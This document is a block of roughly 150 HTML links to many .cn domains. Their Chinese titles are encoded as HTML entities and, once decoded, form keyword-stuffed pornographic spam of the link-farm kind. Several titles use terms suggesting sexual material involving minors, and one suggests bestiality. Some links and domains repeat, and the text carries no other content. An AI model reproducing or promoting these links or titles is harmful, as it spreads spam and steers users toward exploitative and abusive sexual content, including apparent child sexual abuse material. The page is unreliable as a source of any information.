<a href="http://stylee.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://rrygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idpic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://108caj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kophoto.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://probes.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://dh323.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://ablong17.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lywhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaty.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://data188.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://7cang.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fatcai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://inmumu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://pk10372.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://xhnu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zybond.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://martim.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://twuliu.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://startransit.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuoersen.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://idaoi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xidezi.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://yahtzs.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sfmp.com.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://macmusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://turkoon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://shutong88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun315.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ovbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xkbi.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://aluna.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://welrely.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tantetv.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://dbyue.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tt159.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pydoc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://108caj.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
